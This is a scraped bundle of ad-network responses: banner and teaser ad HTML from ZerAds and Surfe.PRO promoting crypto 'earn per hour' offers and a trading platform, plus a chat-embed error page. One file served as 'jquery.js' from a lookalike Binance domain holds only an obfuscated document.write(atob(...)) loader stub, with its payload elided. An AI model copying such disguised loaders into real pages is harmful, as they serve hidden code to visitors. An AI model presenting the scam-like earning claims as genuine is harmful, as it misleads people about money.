content_type: text/html; charset=UTF-8
request_url: https://zerads.com/ad/ad.php?width=468&ref=4733
body_size: 700
content:
<style>
        body {
            margin: 0px auto; 
            overflow:hidden;
            background-color:transparent none;  
            color:black;
            font-family:sans-serif;         
        }
        .za_menu {
        background-color:#daeeff;
        display: none;
        position:absolute;
        float:left;
        width:80px;
        height: 15px;
        font-size:12px;
        margin-top:3px;
        }
</style>
<style>
.wbr_logo {
position:absolute;
    left: 450px;
    top:2px;
    opacity: 0.6;
 }
.za_menu {
margin-left:370px;
margin-top:2px;
}
</style>

<div class="wbr_logo" id="wbr_logo"><a href="https://zerads.com/index.php?view=site&id=4733&type=ac" rel="ZerAds.com" target="_blank" onmouseover="document.getElementById('za_menu').style.display='block'; document.getElementById('wbr_logo').style.opacity='1';"><img src="https://atlasregister.org/icon.png"/></a></div>

<div id="za_menu" class='za_menu' onmouseleave="document.getElementById('za_menu').style.display='none'; document.getElementById('wbr_logo').style.opacity='0.7';">
 &nbsp; <a href='https://zerads.com/index.php?view=site&id=4733&type=ac' rel='ZerAds.com' target='_blank'><font color='black'>Your ad here</font></a>
</div>

<a href="https://zerads.com/ad/adc.php?bid=35214&ref=4733&hash=2099&p=0&t=bc" target="_blank" title='mixtoshi.com'><img src="https://zerads.com/ads/11740178_Picsart251120125525212.png" border="0" width="468" height="60"></a>
<br><br>
<div>

   <meta http-equiv="refresh" content="280">



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zerads.com/ad/ad.php?width=728&ref=4733
body_size: 1205
content:
<style>
        body {
            margin: 0px auto; 
            overflow:hidden;
            background-color:transparent none;  
            color:black;
            font-family:sans-serif;         
        }
        .za_menu {
        background-color:#daeeff;
        display: none;
        position:absolute;
        float:left;
        width:80px;
        height: 15px;
        font-size:12px;
        margin-top:3px;
        }
</style>
<style>
.wbr_logo {
position:absolute;
    left: 709px;
    top:3px;
    opacity: 0.8;
 }
.za_menu {
margin-left:628px;
}
</style>

<div class="wbr_logo" id="wbr_logo"><a href="https://zerads.com/index.php?view=site&id=4733&type=ac" rel="ZerAds.com" target="_blank" onmouseover="document.getElementById('za_menu').style.display='block'; document.getElementById('wbr_logo').style.opacity='1';"><img src="https://atlasregister.org/icon.png"/></a></div>

<div id="za_menu" class='za_menu' onmouseleave="document.getElementById('za_menu').style.display='none'; document.getElementById('wbr_logo').style.opacity='0.7';">
 &nbsp; <a href='https://zerads.com/index.php?view=site&id=4733&type=ac' rel='ZerAds.com' target='_blank'><font color='black'>Your ad here</font></a>
</div>

 <script>
function showtext() {
    var bcont = document.getElementById('textbnr').dataset.name;
    if(bcont.includes("@@") == true) {
        const myArray = bcont.split("@@");
        bnrtext = myArray[0];
        bnrbg = myArray[1];
        bnrclr = myArray[2];
        btclr = myArray[3];
        subt = myArray[4];
    } else {
        subt= '';
        bnrtext = bcont;
        bnrbg = '#ffe5bc';
        bnrclr = 'blue';
        btclr = 'black';
    }
    if(subt != '') { subt = subt +'</br><br>'}
        bnrfz = "30";
        bnrw = "728";
        bnrh = "90";
        bnrpt = "15px";
        burl = "earnbnbnow.top";
    document.getElementById('textbnr').style = 'background-color:' + bnrbg + '; width:' + bnrw + '; height:' + bnrh + '; padding:3px; padding-top:' + bnrpt + ';' ;
    document.getElementById('textbnr').innerHTML = '<center><font style="font-size:' + bnrfz + 'px; text-decoration: underline;" color="' + bnrclr + '" class="txtad"><b>' + bnrtext + '</b></br></font>     <font color="' + btclr + '" class="txtad">' + subt +  burl + '</font></center>';
}
	window.onload = function() { showtext(); };
	</script>
	<style>
	.txtad:hover {
    text-decoration: underline;
    }
	</style>
	<a href="https://zerads.com/ad/adc.php?bid=34302&ref=4733&hash=2203&p=1&t=ac" style="text-decoration:none;" target="_blank"><div id="textbnr" title="earnbnbnow.top" data-name="Earn up to $100/day in BNB@@#ffe5bc@@blue@@black@@0.005BNB Free - No deposit require - High paid Survey -  Instant Paid" ><center><font size="30" color="blue">Earn up to $100/day in BNB@@#ffe5bc@@blue@@black@@0.005BNB Free - No deposit require - High paid Survey -  Instant Paid</div></a>
<br><br>
<div>

   <meta http-equiv="refresh" content="280">



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://rt58.surfe.pro/net/teaser?sid=337733&w=1280&seed=15782150333012823&doc_ref=&href=aHR0cDovL29vemMuY29tLz9tPTIwMjEwNg==
body_size: 5853
content:
<style>#sbt-block337733 .sbt-menu-wrap {
    position: absolute!important;
    width: 100%!important;
    height: 100%!important;
    z-index: 2!important;
    pointer-events: none!important;
    font-family: Helvetica, Arial, sans-serif!important;
}
#sbt-block337733 .sbt-menu-wrap a {
    color: #424242!important;
}
#sbt-block337733 .sbt-td:hover .sbt-menu-toggler {
    opacity: 1!important;
}
#sbt-block337733 .sbt-menu-toggler {
    position: absolute!important;
    width: 24px!important;
    height: 24px!important;
    top: 10px!important;
    right: 10px!important;
    display: flex!important;
    opacity: 0!important;
    justify-content: center!important;
    align-items: center!important;
    pointer-events: auto!important;
    cursor: pointer!important;
    z-index: 3!important;
    transition: 0.3s!important;
}
#sbt-block337733 .sbt-menu-horizontal .sbt-menu-toggler{
    width: 20px!important;
    height: 20px!important;
    top: 0!important;
    right: 0!important;
}

#sbt-block337733 .sbt-menu-toggler svg {
    width: 8px!important;
    position: absolute!important;
}
#sbt-block337733 .sbt-menu-toggler-bg {
    position: absolute!important;
    width: 24px!important;
    height: 24px!important;
    background: #aaaaaa!important;
    opacity: .4!important;
    border-radius: 50%!important;
    transition: 0.3s!important;
}
#sbt-block337733 .sbt-menu-toggler:hover .sbt-menu-toggler-bg {
    background: #007be8!important;
    opacity: .8!important;
}

#sbt-block337733 .sbt-menu-horizontal .sbt-menu-toggler-bg {
    width: 20px!important;
    height: 20px!important;
    border-radius: 0 0 0 15%!important;
}

#sbt-block337733 .sbt-menu-inner {
    position: absolute!important;
    width: 100%!important;
    height: 100%!important;
    z-index: 2!important;
    background: #fff!important;
    display: none!important;
}

#sbt-block337733 .sbt-menu-vertical .sbt-menu-inner{
    flex-direction: column!important;
}
#sbt-block337733 .sbt-menu-horizontal .sbt-menu-inner{
    flex-direction: row!important;
}

#sbt-block337733 .sbt-menu-vertical svg{
    height: 20px!important;
}
#sbt-block337733 .sbt-menu-horizontal svg{
    height: 16px!important;
}

#sbt-block337733 .sbt-menu-wrap-visible .sbt-menu-inner{
    display: flex!important;
    justify-content: center!important;
    align-items: center!important;
    align-items: center!important;
}

#sbt-block337733 .sbt-menu-wrap-visible {
    pointer-events: auto!important;
}

#sbt-block337733 .sbt-menu-inner_title {
    position: absolute!important;
    font-size: 10px!important;
    bottom: 5px!important;
    color: #7f7f7f!important;
    text-align: center!important;
    width: auto!important;
    transition: 0.3s!important;
    font-weight: 400!important;
}
#sbt-block337733 .sbt-menu-inner_title:hover {
    color: #3395ed!important;
}

#sbt-block337733 .sbt-menu-horizontal .sbt-menu-inner_title {
    right: 8px!important;
}
#sbt-block337733 .sbt-menu-inner_btn {
    padding: 7.5px 15px!important;
    border: 1px solid #8f8f8f!important;
    border-radius: 8px!important;
    text-align: center!important;
    font-size: 14px!important;
    line-height: 16px!important;
    transition: 0.3s!important;
    font-weight: 400!important;
}
#sbt-block337733 .sbt-menu-inner_btn:first-child {
    display: none!important;
}
#sbt-block337733 .sbt-menu-inner_btn:hover {
    background-color: #3395ed!important;
    border-color: #3395ed!important;
    color: #fff!important;
}
#sbt-block337733 .sbt-menu-vertical .sbt-menu-inner_btn {
    margin-top: 10px!important;
    width: calc(100% - 100px)!important;
}
#sbt-block337733 .sbt-menu-horizontal .sbt-menu-inner_btn {
    margin-left: 5px!important;
    margin-right: 5px!important;
}

#sbt-block337733 .sbt-menu-inner_btn-primary {
    background: #007be8!important;
    border: 1px solid #007be8!important;
    color: #fff!important;
    cursor: pointer!important
}

#sbt-block337733 .sbt-menu-overlay {
    background: #fff!important;
    position: absolute!important;
    width: 100%!important;
    height: 100%!important;
    z-index: 3!important;
    display: none!important;
    justify-content: center!important;
    align-items: center!important;
    font-weight: bold!important;
    color: #7f7f7f!important;
}

#sbt-block337733 .sbt-menu-overlay.sbt-menu-overlay-visible {
    display: flex!important;
}#sbt-block337733,
#sbt-block337733 sbt {
	display: block!important;
	font-family: inherit!important
}

#sbt-block337733,
#sbt-block337733,
#sbt-block337733 a,
#sbt-block337733 b,
#sbt-block337733 em,
#sbt-block337733 iframe,
#sbt-block337733 img,
#sbt-block337733 table,
#sbt-block337733 tbody,
#sbt-block337733 td,
#sbt-block337733 tr,
#sbt-block337733 sbt {
	box-sizing: content-box!important;
	color: inherit!important;
	font-size: inherit!important;
	font-weight: inherit!important;
	-webkit-hyphens: manual!important;
	-ms-hyphens: manual!important;
	hyphens: manual!important
}
#sbt-block337733 table {
	width: inherit!important
}

#sbt-block337733,
#sbt-block337733 a,
#sbt-block337733 b,
#sbt-block337733 em,
#sbt-block337733 iframe,
#sbt-block337733 img,
#sbt-block337733 table,
#sbt-block337733 tbody,
#sbt-block337733 td,
#sbt-block337733 tr {
	background: none!important;
	border: none!important;
	border-radius: 0!important;
	border-spacing: 0!important;
	border-collapse: collapse!important;
	clear: none!important;
	float: none!important;
	font-variant: normal!important;
	letter-spacing: normal!important;
	line-height: normal!important;
	margin: 0!important;
	max-height: none!important;
	max-width: none!important;
	min-height: 0!important;
	min-width: 0!important;
	outline: none!important;
	padding: 0!important;
	position: static!important;
	text-align: left!important;
	text-decoration: none!important;
	text-indent: 0!important;
	text-transform: none!important;
	vertical-align: baseline!important;
	visibility: visible!important;
	word-spacing: normal!important
}

#sbt-block337733,
#sbt-block337733 a,
#sbt-block337733 b,
#sbt-block337733 em,
#sbt-block337733 img,
#sbt-block337733 table,
#sbt-block337733 tbody,
#sbt-block337733 td,
#sbt-block337733 tr {
	height: auto!important
}

#sbt-block337733 table {
	display: table!important;
	empty-cells: hide!important;
	table-layout: fixed!important
}

#sbt-block337733 table,
#sbt-block337733 td {
	font-size: 100%!important
}

#sbt-block337733 td {
	display: table-cell!important;
	vertical-align: middle!important
}

#sbt-block337733 {
	position: relative!important;
	z-index: 1!important;
	-webkit-font-smoothing: antialiased!important;
	-webkit-text-size-adjust: none!important
}

#sbt-block337733 a:focus {
	-webkit-user-select: none!important;
	-moz-user-select: none!important;
	-ms-user-select: none!important;
	user-select: none!important
}

#sbt-block337733 .sbt-text {
	display: inline!important
}

#sbt-block337733 .sbt-text_wrap {
	overflow-wrap: break-word!important;
	word-wrap: break-word!important;
	-webkit-hyphens: auto!important;
	-ms-hyphens: auto!important;
	hyphens: auto!important
}

#sbt-block337733 .sbt-block_nobrd {
	display: -webkit-flex!important;
	display: -ms-flexbox!important;
	display: flex!important;
	-webkit-flex-flow: column nowrap!important;
	-ms-flex-flow: column nowrap!important;
	flex-flow: column nowrap!important;
	font-family: arial, sans-serif, Helvetica, Arial, sans-serif!important;
	background: #fff!important;
	border: inherit!important;
	border-radius: inherit!important;
	position: relative!important;
	overflow: hidden!important;
	text-decoration: none!important;
	color: #000!important;
	font-weight: 400!important;
	line-height: 1.25em!important
}

#sbt-block337733 .sbt-block_link {
	text-decoration: inherit!important;
	color: inherit!important;
	font-weight: inherit!important;
	line-height: inherit!important
}

#sbt-block337733 .sbt-desc_hover {
	color: #000!important
}

#sbt-block337733 .sbt-layout_block .sbt-inner:hover .sbt-title_hover {
	color: #007be8!important
}

#sbt-block337733 .sbt-layout_block .sbt-inner:hover .sbt-desc_hover {
	color: #0064bc!important
}

#sbt-block337733 .sbt-layout_block .sbt-inner:hover .sbt-domain_hover {
	color: #007be8!important
}

#sbt-block337733 .sbt-block_link {
	line-height: normal!important;
	letter-spacing: normal!important
}

#sbt-block337733 .sbt-adnet_btn {
	display: inline-block!important;
	white-space: nowrap!important;
	font-size: 10px!important;
	line-height: 10px!important;
	height: 10px!important;
	font-family: Verdana, sans-serif!important;
	color: inherit!important
}

#sbt-block337733 .sbt-content_title {
	color: #2a3b65!important;
	font-size: 1.25em!important;
	font-weight: 700!important;
	padding-bottom: .6em!important;
	line-height: 1.25em!important
}

#sbt-block337733 .sbt-content_desc {
	padding-bottom: .8em!important
}

#sbt-block337733 .sbt-block_btn {
	padding-bottom: 1em!important;
	padding-top: .2em!important
}

#sbt-block337733 .sbt-btn_layout {
	max-width: 300px!important
}

#sbt-block337733 .sbt-btn {
	-webkit-flex-flow: row nowrap!important;
	-ms-flex-flow: row nowrap!important;
	flex-flow: row nowrap!important
}

#sbt-block337733 .sbt-btn {
	display: block!important;
	overflow: hidden!important;
	border: 1px solid rgba(0, 0, 0, 0.5)!important;
	background: rgba(0, 0, 0, 0)!important;
	padding: .4em .8em!important;
	color: #000!important;
	border-radius: 3px!important;
	text-align: center!important;
	fill: #000!important
}

#sbt-block337733 .sbt-btn_outer {
	overflow: hidden!important;
	height: 1.4em!important;
	text-overflow: ellipsis!important
}

#sbt-block337733 .sbt-btn_inner {
	white-space: nowrap!important;
	line-height: 1.4em!important;
	height: 1.4em!important
}

#sbt-block337733 .sbt-btn_inner {
	display: inline-block!important
}

#sbt-block337733 .sbt-block_domain {
	font-family: Verdana, sans-serif!important;
	display: block!important;
	color: #000!important;
	text-align: center!important;
	line-height: 0!important
}

#sbt-block337733 .sbt-domain_layout {
	font-size: .7em!important;
	right: 5px!important;
	bottom: 1px!important;
	position: absolute!important
}

#sbt-block337733 .sbt-btn_layout .sbt-block_domain {
	padding-top: .5em!important
}

#sbt-block337733 .sbt-btn_layout .sbt-domain_layout {
	padding-top: .8em!important
}

#sbt-block337733 .sbt-layout_block .sbt-inner {
	-webkit-flex: 1 0 auto!important;
	-ms-flex: 1 0 auto!important;
	flex: 1 0 auto!important;
	-webkit-flex-flow: column nowrap!important;
	-ms-flex-flow: column nowrap!important;
	flex-flow: column nowrap!important;
	min-height: inherit!important;
	position: relative!important
}

#sbt-block337733 .sbt-layout_block .sbt-inner,
#sbt-block337733 .sbt-layout_block .sbt-block_adnet {
	display: -webkit-flex!important;
	display: -ms-flexbox!important;
	display: flex!important
}

#sbt-block337733 .sbt-layout_block .sbt-block_adnet {
	-webkit-flex-flow: row nowrap!important;
	-ms-flex-flow: row nowrap!important;
	flex-flow: row nowrap!important;
	position: absolute!important;
	bottom: 0!important;
	left: 0!important;
	right: 0!important;
	color: rgba(153, 153, 153, 0.7)!important
}

#sbt-block337733 .sbt-layout_block .sbt-adnet_layout {
	left: auto!important;
	top: 3px!important;
	position: absolute!important
}

#sbt-block337733 .sbt-layout_block .sbt-adnet_wrap {
	padding: 0 3px!important
}

#sbt-block337733 .sbt-layout_block .sbt-block {
	-webkit-flex: 1 0 auto!important;
	-ms-flex: 1 0 auto!important;
	flex: 1 0 auto!important;
	display: -webkit-flex!important;
	display: -ms-flexbox!important;
	display: flex!important;
	-webkit-flex-flow: row nowrap!important;
	-ms-flex-flow: row nowrap!important;
	flex-flow: row nowrap!important;
	overflow: hidden!important;
	min-height: inherit!important;
	box-sizing: border-box!important;
	-webkit-justify-content: flex-start!important;
	-ms-flex-pack: start!important;
	justify-content: flex-start!important;
	-webkit-align-items: center!important;
	-ms-flex-align: center!important;
	align-items: center!important;
	padding-right: 15px!important;
	padding-left: 1em!important
}

#sbt-block337733 .sbt-layout_block .sbt-block_img {
	display: block!important;
	background: rgba(0, 0, 0, .1) top!important;
	background-size: cover!important;
	margin-right: 1em!important;
	margin-left: -1em!important;
	-webkit-align-self: normal!important;
	-ms-flex-item-align: normal!important;
	-ms-grid-row-align: normal!important;
	align-self: normal!important
}

#sbt-block337733 .sbt-layout_block.sbt-border_radius .sbt-block_img {
	border-radius: 6px!important
}

#sbt-block337733 .sbt-layout_block .sbt-block_content,
#sbt-block337733 .sbt-layout_block .sbt-content_title {
	-webkit-flex: .9 0!important;
	-ms-flex: .9 0!important;
	flex: .9 0!important
}

#sbt-block337733 .sbt-layout_block .sbt-content_title {
	padding: .1em 1em .1em 0!important
}

#sbt-block337733 .sbt-layout_block .sbt-content_desc {
	-webkit-flex: 1 0!important;
	-ms-flex: 1 0!important;
	flex: 1 0!important;
	padding: .3em 1em .1em 0!important
}

#sbt-block337733 .sbt-layout_block .sbt-block_btn {
	padding: .3em 1em .3em 0!important;
	margin-left: auto!important;
	min-width: 15%!important;
	max-width: 30%!important
}

#sbt-block337733 .sbt-layout_horizont {
	-webkit-flex-flow: row nowrap!important;
	-ms-flex-flow: row nowrap!important;
	flex-flow: row nowrap!important;
	min-width: 1px!important;
	min-height: 1px!important
}

#sbt-block337733 .sbt-layout_horizont,
#sbt-block337733 .sbt-wrap {
	display: -webkit-flex!important;
	display: -ms-flexbox!important;
	display: flex!important;
    justify-content: center!important
}

#sbt-block337733 .sbt-wrap {
	overflow: hidden!important;
	-webkit-justify-content: space-between!important;
	-ms-flex-pack: justify!important;
	justify-content: space-between!important;
	-webkit-flex-wrap: nowrap!important;
	-ms-flex-wrap: nowrap!important;
	flex-wrap: nowrap!important;
	margin: 0!important;
	border-radius: 0!important;
	box-sizing: border-box!important
}

#sbt-block337733 .sbt-layout {
	-webkit-flex-direction: column!important;
	-ms-flex-direction: column!important;
	flex-direction: column!important
}

#sbt-block337733 .sbt-layout_nobrd .sbt-layout_block {
  border: solid rgb(221, 220, 218)!important;
  border-width: 1px!important
}

#sbt-block337733 .sbt-layout_nobrd .sbt-layout_block.sbt-border_radius {
	border-radius: 6px!important
}


#sbt-block337733.sbt-layout .sbt-table {
  margin-left: 0!important;
  width: 100%!important;
  table-layout: fixed!important;
  border-spacing: 0!important;
  border-collapse: collapse!important
}

#sbt-block337733 .sbt-outer {
    position: relative!important;
    top: 0!important;
    left: 0!important;
    right: 0!important;
    bottom: 0!important;
}

#sbt-block337733 .sbt-wrap .sbt-outer {
    top: -5px!important;
    left: -5px!important;
    right: -5px!important;
    bottom: -5px!important;
    margin-left: 5px!important;
    margin-bottom: -10px!important;
}

#sbt-block337733 .sbt-wrap .sbt-table {
  border-collapse: separate!important;
  border-spacing: 0 5px!important
}

#sbt-block337733 .sbt-td {
  position: relative!important;
  z-index: 1!important;
  margin: 0!important;
  padding: 0!important;
  height: 100%!important;
  overflow: hidden!important;
  border: none!important;
  vertical-align: top!important background:none!important
}

#sbt-block337733 .sbt-wrap .sbt-td {
  border-width: 1px!important;
  border-radius: 0!important;
  background: transparent!important
}

#sbt-block337733 .sbt-td_brr.sbt-td {
  border-right-width: 0!important
}

#sbt-block337733 .sbt-wrap .sbt-td_brr.sbt-td {
  border-right-width: 1px!important
}

#sbt-block337733 .sbt-tr_brd .sbt-td {
  border-bottom-width: 0!important
}

#sbt-block337733 .sbt-wrap .sbt-tr_brd .sbt-td {
  border-bottom-width: 1px!important
}
#sbt-block337733 .sbt-adnet.sbt-adnet_layout {
    position: absolute!important;
    top: 0px!important;
    right: 5px!important;
    border-bottom-left-radius: 4px!important;
    border-bottom-right-radius: 4px!important;
    margin: 0!important;
    padding: 0 4px!important;
    background-color: #fff!important;
    z-index: 100!important;
}
#sbt-block337733 .sbt-adnet {
    position: absolute!important;
    margin: 0!important;
    padding: 0!important;
    font-size: inherit!important;
    height: 16px!important;
    line-height: 16px!important;
    display: inline-block!important;
}
#sbt-block337733 .sbt-adnet_wrap {
    display: inline-block!important;
    overflow: hidden!important;
    text-align: center!important;
    font-size: 11px!important;
    opacity: .7!important;
    filter: alpha(opacity=70)!important;
    cursor: pointer!important;
}
#sbt-block337733 .sbt-adnet .sbt-adnet_link {
    font-size: 10px!important;
    line-height: 16px!important;
}
#sbt-block337733 .sbt-adnet_link {
    display: inline-block!important;
    line-height: 14px!important;
    color: #000!important;
    vertical-align: top!important;
    border-bottom-color: transparent!important;
    border-bottom-width: 1px!important;
    border-bottom-style: solid!important;
}
#sbt-block337733 .sbt-adnet_wrap:hover {
    opacity: 1!important;
    filter: alpha(opacity=100)!important;
}
#sbt-block337733 .sbt-menu-inner_title {
	display: none!important;
}

#sbt-block337733 .sbt-menu-horizontal .sbt-menu-toggler,
#sbt-block337733 .sbt-menu-horizontal .sbt-menu-toggler-bg {
    width: 16px!important;
    height: 16px!important;
}
#sbt-block337733 .sbt-menu-horizontal svg {
    height: 14px!important;
}

#sbt-block337733  .sbt-menu-inner_btn {
	font-size: 12px!important;
    line-height: 14px!important;
	padding: 5px!important
}</style><sbt id="sbt-block337733" lang="ru">
    <sbt class="sbt-layout_horizont">
        <sbt class="sbt-wrap sbt-layout sbt-layout_nobrd" style="min-height: 60px !important; min-width: 468px !important;">
        	<sbt class="sbt-outer">
	            <table class="sbt-table">
	                <tbody>
<tr class="sbt-tr_brd">
	<td class="sbt-td sbt-td_mr sbt-td_brr">
        <sbt class="sbt-block_nobrd sbt-layout_block sbt-border_radius" style="width: 466px !important; min-height: 60px !important; font-size: 12.872px !important;">
            <sbt class="sbt-menu-wrap sbt-menu-horizontal">
                <sbt class="sbt-menu-toggler">
	<sbt class="sbt-menu-toggler-bg"></sbt>
	<svg fill="#fff" viewBox="0 0 8 20" xmlns="http://www.w3.org/2000/svg"><circle cx="4" cy="4" r="1.5"></circle><circle cx="4" cy="10" r="1.5"></circle><circle cx="4" cy="16" r="1.5"></circle></svg>
</sbt>
<sbt class="sbt-menu-inner">
	<a target="_blank" href="https://surfe.pro/net/click?id=[base64]&seed=15782150333012823" rel="nofollow" class="sbt-menu-inner_btn">
		quotex.io
	</a>
    <!--a target="_blank" href="{btn-adv- link}" rel="nofollow" class="sbt-menu-inner_btn sbt-menu-inner_btn-primary">
        {btn-adv- text}
    </a-->
	<sbt data-link="https://surfe.pro/net/hide?u=59422561&b=584463" class="sbt-menu-inner_btn">
		Не показывать это объявление
	</sbt>
	<a target="_blank" href="https://surfe.pro/?utm_source=oozc.com&utm_medium=pro_unit_menu&utm_term=337733&utm_content=http%3A%2F%2Foozc.com%2F%3Fm%3D202106" rel="nofollow" class="sbt-menu-inner_btn">
		Подключить свой сайт
	</a>
	<a target="_blank" href="https://surfe.pro/?utm_source=oozc.com&utm_medium=pro_unit_badge&utm_term=337733&utm_content=http%3A%2F%2Foozc.com%2F%3Fm%3D202106" rel="nofollow" class="sbt-menu-inner_title">
		Ads by Surfe.PRO
	</a>
</sbt>
<sbt class="sbt-menu-overlay">
	Объявление скрыто
</sbt>
            </sbt>
            <sbt class="sbt-inner">
                <a href="javascript:void(0)" onclick="window.open('https://surfe.pro/net/click?id=[base64]&seed=15782150333012823');return false;" rel="nofollow sponsored" class="sbt-block" style="padding-bottom: 0px !important;">
                    <sbt class="sbt-block_link sbt-block_img" style="min-width: 75.43px !important; background-image: url(https://static.surfe.pro/upload/166016/002e3f7bd24dd07d45d7235fb946941d.jpg) !important; background-position: 50% 50% !important;"></sbt>
                    <sbt class="sbt-block_content">
                        <sbt class="sbt-content_title">
                            <sbt class="sbt-block_link sbt-title_hover">
                                <sbt class="sbt-text sbt-text_wrap">$ 10,000 on a demo account!</sbt>
                            </sbt>
                        </sbt>
                        <sbt class="sbt-content_desc">
                            <sbt class="sbt-block_link sbt-desc_hover">
                                <sbt class="sbt-text sbt-text_wrap">about-us
Innovative platform for smart investments  Register Free and Try out Now</sbt>
                            </sbt>
                        </sbt>
                    </sbt>
                    <sbt>
                        <sbt class="sbt-block_domain sbt-domain_layout">
                            <sbt class="sbt-btn_outer">
                                <sbt class="sbt-btn_inner">
                                    <sbt class="sbt-block_link sbt-domain_hover">
                                        <sbt class="sbt-text">quotex.io</sbt>
                                    </sbt>
                                </sbt>
                            </sbt>
                        </sbt>
                    </sbt>
                </a>
            </sbt>
        </sbt>
    </td>
</tr><tr class="sbt-tr_brd">
<td class="sbt-td sbt-td_mr sbt-td_brr">
	<sbt class="sbt-block_nobrd sbt-layout_block" style="width: 466px !important; min-height: 60px !important; font-size: 12.872px !important;">
        <sbt class="sbt-menu-wrap sbt-menu-horizontal">
            <sbt class="sbt-menu-toggler">
	<sbt class="sbt-menu-toggler-bg"></sbt>
	<svg fill="#fff" viewBox="0 0 8 20" xmlns="http://www.w3.org/2000/svg"><circle cx="4" cy="4" r="1.5"></circle><circle cx="4" cy="10" r="1.5"></circle><circle cx="4" cy="16" r="1.5"></circle></svg>
</sbt>
<sbt class="sbt-menu-inner">
	<a target="_blank" href="https://surfe.pro/net/click?id=[base64]&seed=15782150333012823" rel="nofollow" class="sbt-menu-inner_btn">
		freebnb.ai
	</a>
    <!--a target="_blank" href="{btn-adv- link}" rel="nofollow" class="sbt-menu-inner_btn sbt-menu-inner_btn-primary">
        {btn-adv- text}
    </a-->
	<sbt data-link="https://surfe.pro/net/hide?u=59422561&b=1138586" class="sbt-menu-inner_btn">
		Не показывать это объявление
	</sbt>
	<a target="_blank" href="https://surfe.pro/?utm_source=oozc.com&utm_medium=pro_unit_menu&utm_term=337733&utm_content=http%3A%2F%2Foozc.com%2F%3Fm%3D202106" rel="nofollow" class="sbt-menu-inner_btn">
		Подключить свой сайт
	</a>
	<a target="_blank" href="https://surfe.pro/?utm_source=oozc.com&utm_medium=pro_unit_badge&utm_term=337733&utm_content=http%3A%2F%2Foozc.com%2F%3Fm%3D202106" rel="nofollow" class="sbt-menu-inner_title">
		Ads by Surfe.PRO
	</a>
</sbt>
<sbt class="sbt-menu-overlay">
	Объявление скрыто
</sbt>
        </sbt>
        <sbt class="sbt-inner">
            <sbt class="sbt-block" style="padding-bottom: 0px !important; padding-right: 0px !important;">
            	<a href="javascript:void(0)" onclick="window.open('https://surfe.pro/net/click?id=[base64]&seed=15782150333012823');return false;" class="sbt-block_link sbt-block_img" rel="nofollow sponsored" style="min-width: 75.43px !important; background-image: url(https://static.surfe.pro/upload/12280/d8aa133a402cad3e35aae03aa2f898f1-468x60.png) !important; background-position: 50% 50% !important; margin-right: 0px !important; min-width: 468px !important;"></a>
            </sbt>
        </sbt>
    </sbt>
</td>
</tr><tr class="sbt-tr_brd">
	<td class="sbt-td sbt-td_mr sbt-td_brr">
        <sbt class="sbt-block_nobrd sbt-layout_block sbt-border_radius" style="width: 466px !important; min-height: 60px !important; font-size: 12.872px !important;">
            <sbt class="sbt-menu-wrap sbt-menu-horizontal">
                <sbt class="sbt-menu-toggler">
	<sbt class="sbt-menu-toggler-bg"></sbt>
	<svg fill="#fff" viewBox="0 0 8 20" xmlns="http://www.w3.org/2000/svg"><circle cx="4" cy="4" r="1.5"></circle><circle cx="4" cy="10" r="1.5"></circle><circle cx="4" cy="16" r="1.5"></circle></svg>
</sbt>
<sbt class="sbt-menu-inner">
	<a target="_blank" href="https://surfe.pro/net/click?id=[base64]&seed=15782150333012823" rel="nofollow" class="sbt-menu-inner_btn">
		money-space.online
	</a>
    <!--a target="_blank" href="{btn-adv- link}" rel="nofollow" class="sbt-menu-inner_btn sbt-menu-inner_btn-primary">
        {btn-adv- text}
    </a-->
	<sbt data-link="https://surfe.pro/net/hide?u=59422561&b=1125959" class="sbt-menu-inner_btn">
		Не показывать это объявление
	</sbt>
	<a target="_blank" href="https://surfe.pro/?utm_source=oozc.com&utm_medium=pro_unit_menu&utm_term=337733&utm_content=http%3A%2F%2Foozc.com%2F%3Fm%3D202106" rel="nofollow" class="sbt-menu-inner_btn">
		Подключить свой сайт
	</a>
	<a target="_blank" href="https://surfe.pro/?utm_source=oozc.com&utm_medium=pro_unit_badge&utm_term=337733&utm_content=http%3A%2F%2Foozc.com%2F%3Fm%3D202106" rel="nofollow" class="sbt-menu-inner_title">
		Ads by Surfe.PRO
	</a>
</sbt>
<sbt class="sbt-menu-overlay">
	Объявление скрыто
</sbt>
            </sbt>
            <sbt class="sbt-inner">
                <a href="javascript:void(0)" onclick="window.open('https://surfe.pro/net/click?id=[base64]&seed=15782150333012823');return false;" rel="nofollow sponsored" class="sbt-block" style="padding-bottom: 0px !important;">
                    <sbt class="sbt-block_link sbt-block_img" style="min-width: 75.43px !important; background-image: url(https://static.surfe.pro/upload/646351/25c0990077e247895a2551c2188fc1c2.jpeg) !important; background-position: 50% 50% !important;"></sbt>
                    <sbt class="sbt-block_content">
                        <sbt class="sbt-content_title">
                            <sbt class="sbt-block_link sbt-title_hover">
                                <sbt class="sbt-text sbt-text_wrap">100 USDT каждый час!</sbt>
                            </sbt>
                        </sbt>
                        <sbt class="sbt-content_desc">
                            <sbt class="sbt-block_link sbt-desc_hover">
                                <sbt class="sbt-text sbt-text_wrap">Зарабатывай 100 USDT каждый час,а на offerwall еще больше!</sbt>
                            </sbt>
                        </sbt>
                    </sbt>
                    <sbt>
                        <sbt class="sbt-block_domain sbt-domain_layout">
                            <sbt class="sbt-btn_outer">
                                <sbt class="sbt-btn_inner">
                                    <sbt class="sbt-block_link sbt-domain_hover">
                                        <sbt class="sbt-text">money-space.online</sbt>
                                    </sbt>
                                </sbt>
                            </sbt>
                        </sbt>
                    </sbt>
                </a>
            </sbt>
        </sbt>
    </td>
</tr>				
	                </tbody>
	            </table>
            </sbt>
        </sbt>
    </sbt>
</sbt>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://embed.chatlotto.de/?chatroom=0dff4010af6b7765
body_size: 273
content:
<html><head><title>ERROR</title><style>*,html,body{margin:0;padding:0;text-align:center}</style></head><body>ERROR 54: Please embed this chat module as iFrame on your website!<script type="text/javascript">!function(){var n=Date.now()+7e3,e="https://embed.chatlotto.de/chat/?refresh=366070361893&chatroom=1242898";setInterval(function(){var t=Date.now(),a=t-n+7e3;n=t+7e3,fetch(a>15e3?`${e}&ps=1`:e)},7e3),window.addEventListener("beforeunload",function(){navigator.sendBeacon(e)})}();</script></body></html>

--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://cdn-binance.com/jquery.js?de=idg1W46L9F2rAEUV
body_size: 2624
content:
document.write(atob('[base64]'));

--- FILE ---
content_type: application/javascript
request_url: http://oozc.com/wp-content/themes/byakurai/js/navigation.min.js?ver=1.0.7
body_size: 620
content:
